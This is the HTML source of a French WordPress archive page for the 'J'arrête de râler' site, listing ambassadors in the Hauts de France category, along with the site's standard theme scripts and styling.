if (bodyCss.backgroundAttachment === 'fixed') {
NKS_CC_Opts.isBgFixed = true;
bodyCss.position = 'fixed';
bodyCss.bottom = 0;
bodyCss.backgroundAttachment = 'scroll';
} else {
//				bodyCss.height = Math.max(
//					b.scrollHeight, document.documentElement.scrollHeight,
//					b.offsetHeight, document.documentElement.offsetHeight,
//					b.clientHeight, document.documentElement.clientHeight
//				)
}
$bodybg.css(bodyCss);
} else {
//$body.addClass('nks_sidebar_slide')
}
})(window.jQuery)
</script>
</head>
<body id="the7-body" class="archive category category-hauts-de-france category-436 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.11 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-big-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.1.0 wpb-js-composer js-comp-ver-7.8 vc_responsive"> <div id="load" class="ring-loader"> <div class="load-wrap"> 
<style type="text/css" media="all">.the7-spinner{width:72px;height:72px;position:relative}.the7-spinner>div{border-radius:50%;width:9px;left:0;box-sizing:border-box;display:block;position:absolute;border:9px solid #fff;width:72px;height:72px}.the7-spinner-ring-bg{opacity:.25}div.the7-spinner-ring{animation:spinner-animation 0.8s cubic-bezier(1,1,1,1) infinite;border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent}@keyframes spinner-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}</style> <div class="the7-spinner"> <div class="the7-spinner-ring-bg"></div> <div class="the7-spinner-ring"></div> </div></div> </div> <div id="page" > <a class="skip-link screen-reader-text" href="#content">Aller au contenu</a> <div class="masthead inline-header center widgets full-height full-width shadow-decoration shadow-mobile-header-decoration type-9-mobile-menu-icon mobile-right-caption dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" role="banner"> <div class="top-bar full-width-line top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop near-logo-first-switch hide-on-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="header_microwidget2-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70027 first depth-0"><a href='https://jarretederaler.com/les-articles/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Tous les articles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69629 depth-0"><a href='https://jarretederaler.com/2018/12/09/commander-le-best-seller-et-tous-nos-livres/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les livres</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69827 depth-0"><a href='https://jarretederaler.com/medias/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Médias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69256 depth-0"><a href='https://jarretederaler.com/a-propos/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">À propos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69163 depth-0"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Nos ambassadeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68798 last depth-0"><a href='https://jarretederaler.com/contact/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class="the7-mw-icon-dropdown-menu-bold"></i>Top Menu</span></span></div></div><a href="https://jarretederaler.com/votre-kit-gratuit-pour-reussir-votre-challenge-en-21-jours/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-off btn-icon-align-left" ><i class="icomoon-the7-font-the7-tag-05"></i><span>Votre kit gratuit pour réussir votre challenge en 21 jours</span></a></div></div> <header class="header-bar"> <div class="branding"> <div id="site-title" class="assistive-text">J&#039;arrête de râler</div> <div id="site-description" class="assistive-text">21 jours pour passer de râler à célébrer !</div> <a class="" href="https://jarretederaler.com/"><img class="preload-me" src="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_default.png" srcset="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_default.png 180w, https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_retina.png 360w" width="180" height="126" sizes="180px" alt="J&#039;arrête de râler" /><img class="mobile-logo preload-me" src="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_default.png" srcset="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_default.png 140w, https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_retina.png 280w" width="140" height="98" sizes="140px" alt="J&#039;arrête de râler" /></a></div> <ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69575 first depth-0"><a href='https://jarretederaler.com/' class='mega-menu-img mega-menu-img-left' data-level='1' data-ps2id-api='true'><i class="fa-fw icomoon-the7-font-the7-home-021" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text"> ACCUEIL</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69573 has-children depth-0 dt-mega-menu mega-auto-width mega-column-2"><a href='https://jarretederaler.com/vous-etes-une-entreprise/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Vous êtes une entreprise ?</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69843 first depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://jarretederaler.com/demandez-une-conference/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/conference-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/conference-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/conference.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Demandez une conférence</span><span class="subtitle-text">Faites intervenir Christine Lewicki</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69582 depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://jarretederaler.com/ateliers-entreprises/' target='_blank' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Organisez des ateliers</span><span class="subtitle-text">Pour motiver, valoriser et faire grandir vos équipes</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69574 last has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='https://jarretederaler.com/vous-etes-un-particulier/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Vous êtes un particulier ?</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69584 first depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/offert/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Votre kit offert</span><span class="subtitle-text">Téléchargez nos meilleurs conseils pour réussir votre challenge en 21 jours</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69578 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Découvrez nos ateliers</span><span class="subtitle-text">Pour retrouver plaisir, joie et sérénité en famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69579 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/reseau-ambassadeurs/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Contactez un ambassadeur</span><span class="subtitle-text">Pour participer à un atelier près de chez vous</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69580 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/certification-ambassadeur/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-144x144.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Devenez ambassadeur certifié</span><span class="subtitle-text">Animez vos propres ateliers pour particuliers ou entreprises</span></span></a></li> </ul></div></li> </ul> </header> </div> <div role="navigation" aria-label="Menu Principal" class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69641 first depth-0"><a href='https://jarretederaler.com/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">J’arrete de râler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69639 has-children depth-0"><a href='https://jarretederaler.com/vous-etes-une-entreprise/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">VOUS ÊTES UNE ENTREPRISE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69841 first depth-1"><a href='https://jarretederaler.com/demandez-une-conference/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Demandez une conférence</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69643 depth-1"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-au-boulot/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Organisez des ateliers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69640 has-children depth-0"><a href='https://jarretederaler.com/vous-etes-un-particulier/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">VOUS ÊTES UN PARTICULIER ?</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69644 first depth-1"><a href='https://jarretederaler.com/offert/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Téléchargez le kit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69645 depth-1"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Découvrez nos ateliers</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69646 depth-1"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contactez un ambassadeur</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69647 depth-1"><a href='https://jarretederaler.com/certification-ambassadeur/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Devenez ambassadeur</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68773 depth-0"><a href='https://jarretederaler.com/les-articles/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les articles</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68323 depth-0"><a href='https://jarretederaler.com/2018/12/09/commander-le-best-seller-et-tous-nos-livres/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les Livres</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69828 depth-0"><a href='https://jarretederaler.com/medias/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Médias</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68326 depth-0"><a href='https://jarretederaler.com/a-propos/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">À propos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69830 depth-0"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Nos ambassadeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68799 last depth-0"><a href='https://jarretederaler.com/contact/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div class="page-title title-center solid-bg breadcrumbs-off page-title-responsive-enabled bg-img-enabled"> <div class="wf-wrap"> <div class="page-title-head hgroup"><h1 >Archives de la catégorie : <span>Hauts de France</span></h1></div> </div> </div> <div id="main" class="sidebar-none sidebar-divider-off"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3"> <div class="wf-cell iso-item" data-post-id="69304" data-date="2021-07-20T08:37:09+02:00" data-name="Christelle POUBLANG"> <article class="post post-69304 type-post status-publish format-standard has-post-thumbnail hentry category-boulot category-hauts-de-france category-426 category-436 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://jarretederaler.com/2021/07/20/christelle-poublang/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20525&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg 700w, https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg 800w" loading="eager" style="--ratio: 700 / 525" sizes="(max-width: 700px) 100vw, 700px" alt="" title="IMAGE DEFAUT" width="700" height="525" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://jarretederaler.com/2021/07/20/christelle-poublang/" title="Christelle POUBLANG" rel="bookmark">Christelle POUBLANG</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://jarretederaler.com/category/type-dateliers/boulot/" >Boulot</a>, <a href="https://jarretederaler.com/category/hauts-de-france/" >Hauts de France</a></span><a class="author vcard" href="https://jarretederaler.com/author/christine-lewicki/" title="Voir tous les articles par Christine" rel="author">Par <span class="fn">Christine</span></a><a href="https://jarretederaler.com/2021/07/20/" title="8h37" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-07-20T08:37:09+02:00">20 juillet 2021</time></a></div> </div> </article> </div> <div class="wf-cell iso-item" data-post-id="69300" data-date="2021-07-20T08:34:10+02:00" data-name="Alexandra LOURDE"> <article class="post post-69300 type-post status-publish format-standard has-post-thumbnail hentry category-boulot category-famille-annuaire-ambassadeurs category-famille-et-boulot category-hauts-de-france category-426 category-427 category-447 category-436 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://jarretederaler.com/2021/07/20/alexandra-lourde-rocheblave/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20525&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg 700w, https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg 800w" loading="eager" style="--ratio: 700 / 525" sizes="(max-width: 700px) 100vw, 700px" alt="" title="IMAGE DEFAUT" width="700" height="525" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://jarretederaler.com/2021/07/20/alexandra-lourde-rocheblave/" title="Alexandra LOURDE" rel="bookmark">Alexandra LOURDE</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://jarretederaler.com/category/type-dateliers/boulot/" >Boulot</a>, <a href="https://jarretederaler.com/category/type-dateliers/famille-annuaire-ambassadeurs/" >Famille</a>, <a href="https://jarretederaler.com/category/type-dateliers/famille-et-boulot/" >Famille et boulot</a>, <a href="https://jarretederaler.com/category/hauts-de-france/" >Hauts de France</a></span><a class="author vcard" href="https://jarretederaler.com/author/christine-lewicki/" title="Voir tous les articles par Christine" rel="author">Par <span class="fn">Christine</span></a><a href="https://jarretederaler.com/2021/07/20/" title="8h34" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-07-20T08:34:10+02:00">20 juillet 2021</time></a></div> </div> </article> </div> <div class="wf-cell iso-item" data-post-id="69291" data-date="2021-07-20T08:22:54+02:00" data-name="Laurence BOISTAY"> <article class="post post-69291 type-post status-publish format-standard has-post-thumbnail hentry category-boulot category-famille-annuaire-ambassadeurs category-famille-et-boulot category-hauts-de-france category-426 category-427 category-447 category-436 bg-on fullwidth-img description-off"> <div class="blog-media wf-td"> <p><a href="https://jarretederaler.com/2021/07/20/laurence-boistay/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20700%20525&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT-700x525.jpg 700w, https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg 800w" loading="eager" style="--ratio: 700 / 525" sizes="(max-width: 700px) 100vw, 700px" alt="" title="IMAGE DEFAUT" width="700" height="525" /></a></p> </div> <div class="blog-content wf-td"> <h3 class="entry-title"><a href="https://jarretederaler.com/2021/07/20/laurence-boistay/" title="Laurence BOISTAY" rel="bookmark">Laurence BOISTAY</a></h3> <div class="entry-meta"><span class="category-link"><a href="https://jarretederaler.com/category/type-dateliers/boulot/" >Boulot</a>, <a href="https://jarretederaler.com/category/type-dateliers/famille-annuaire-ambassadeurs/" >Famille</a>, <a href="https://jarretederaler.com/category/type-dateliers/famille-et-boulot/" >Famille et boulot</a>, <a href="https://jarretederaler.com/category/hauts-de-france/" >Hauts de France</a></span><a class="author vcard" href="https://jarretederaler.com/author/christine-lewicki/" title="Voir tous les articles par Christine" rel="author">Par <span class="fn">Christine</span></a><a href="https://jarretederaler.com/2021/07/20/" title="8h22" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-07-20T08:22:54+02:00">20 juillet 2021</time></a></div> </div> </article> </div></div> </div> </div> </div> </div> <footer id="footer" class="footer solid-bg"> <div id="bottom-bar" class="logo-center" role="contentinfo"> <div class="wf-wrap"> <div class="wf-container-bottom"> <div class="wf-float-left"> Tous droits réservés J'arrête de râler, 2022 | <a href="https://jarretederaler.com/mentions-legales/">Mentions légales</a> | <a href="https://jarretederaler.com/politique-de-confidentialite/">Politique de confidentialité</a> | <a href="https://www.christinelewicki.com/" target="_blank" rel="noopener">Site de Christine Lewicki</a> </div> <div class="wf-float-right"> </div> </div> </div> </div> </footer> <a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"> <path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4 V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/> </svg><span class="screen-reader-text">Aller en haut</span></a> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;"> <div class="moove-gdpr-info-bar-container"> <div class="moove-gdpr-info-bar-content"> <div class="moove-gdpr-cookie-notice"> <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p><p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans <button aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">paramètres</button>.</p></div> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button> </div> </div> </div> </aside> 
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<link rel='stylesheet' id='js_composer_front-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css35ad25766deaf01a4aca9a1ebcdefeb56785e55e254b364d8ea7d63e01cc6.css' media='all' /> 
<link rel='stylesheet' id='the7-stripes-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css49341565e8cc12de8b2761867817bfe3542571caef3bc80d41cc7a8df5674.css' media='all' /> 
<link rel='stylesheet' id='gforms_reset_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9480515405f99142c648ccbc6d2158fecd7a0bcd683dafb408fe7277b5d8c.css' media='all' /> 
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css83eb2e33eb4eed26f79989ccc35528978a86546a92b12e42647393a5e1274.css' media='all' /> 
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd358af14db553fa7fa5423bc82893b570f94377385a813e42aad8665cf352.css' media='all' /> 
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8616a371af6fd82ee48819b440727cc6ed3a027aefdca4519b3a219373a67.css' media='all' /> 
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/main.min.js?ver=12.1.0" id="dt-main-js"></script>
<script id="page-scroll-to-id-plugin-script-js-extra">
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":400,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"180","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
</script>
<script src="https://jarretederaler.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.1.0" id="dt-legacy-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.1.0" id="jquery-mousewheel-js"></script>
<script src="https://jarretederaler.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.1.0" id="the7-custom-scrollbar-js"></script>
